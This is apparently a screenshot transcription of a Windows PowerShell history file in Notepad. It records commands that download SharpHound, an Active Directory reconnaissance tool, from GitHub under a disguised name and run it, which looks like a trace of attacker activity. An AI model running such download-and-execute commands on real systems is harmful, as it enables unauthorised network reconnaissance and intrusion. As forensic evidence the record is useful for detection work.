 ConsoleHost_history - Notepad
File Edit Format View Help
cd \appdata
cd \programdata
wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.5_x86/SharpHound.exe -o s.exe
.\s.exe
dir
Ln 1, Col 1 100% Windows (CRLF) UTF-8